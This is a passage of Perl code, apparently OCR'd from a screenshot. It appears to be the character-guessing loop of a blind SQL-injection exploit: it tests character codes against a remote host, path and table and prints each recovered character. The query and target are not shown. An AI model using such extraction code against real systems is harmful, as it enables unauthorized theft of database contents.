
    {

      if(istrue2($host, $path, $table, 
$i, $h))

      {

        $found = 1;

        syswrite(STDOUT, chr($h), 1);

      }

      $h++;

    }

    if(!$found)

    {

      $h = 64;

      while(!$found && $h <= 122)

      {

        if(istrue2($host, $path, 
$table, $i, $h))

        {

          $found = 1;

          syswrite(STDOUT, chr($h), 1);

        }
